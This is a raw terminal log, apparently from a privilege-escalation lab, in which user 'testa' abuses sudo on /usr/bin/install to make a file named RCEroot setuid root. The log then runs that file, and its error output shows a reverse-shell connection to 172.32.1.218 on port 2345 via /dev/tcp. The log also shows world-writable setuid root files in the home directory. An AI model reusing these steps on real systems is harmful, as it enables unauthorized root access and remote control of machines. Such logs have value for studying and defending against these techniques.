 testa@ip-172-32-1-60:~$ ls -la
total 52
drwxr-xr-x 5 testa testa 4096 Jun  6 17:39 .
drwxr-xr-x 5 root  root  4096 Aug 31  2022 ..
-rw-r--r-- 1 testa testa  220 Aug  4  2021 .bash_logout
-rw-r--r-- 1 testa testa 3526 Aug  4  2021 .bashrc
drwx------ 3 testa testa 4096 Jun  6 17:27 .gnupg
drwxr-xr-x 3 testa testa 4096 Jun  6 17:32 .local
-rw-r--r-- 1 testa testa  807 Aug  4  2021 .profile
drwxr-xr-x 2 testa testa 4096 Aug 19  2022 .ssh
-rw-r--r-- 1 testa testa 1848 Aug 19  2022 .ssh-backup.tar.gz
-rwsrwsrwx 1 root  root    57 Jun  6 17:39 RCEroot
-rw-r--r-- 1 testa testa   57 Jun  6 17:38 RCEroot1
-rw-r--r-- 1 testa testa 2082 Aug 19  2022 employees.sql
-rwsrwsrwx 1 root  root  3526 Jun  6 17:32 mybashrc
-rw-r--r-- 1 testa testa    0 Jun  6 17:29 root
-rw-r--r-- 1 testa testa    0 Jun  6 17:33 toto.sh
testa@ip-172-32-1-60:~$ ./RCEroot
^C
testa@ip-172-32-1-60:~$ nano RCEroot
testa@ip-172-32-1-60:~$ nano RCEroot1
testa@ip-172-32-1-60:~$ sudo /usr/bin/install -m 6777 $LFILE RCEroot
testa@ip-172-32-1-60:~$ ./RCEroot
./RCEroot: connect: Connection refused
./RCEroot: line 2: /dev/tcp/172.32.1.218/2345: Connection refused
testa@ip-172-32-1-60:~$ ./RCEroot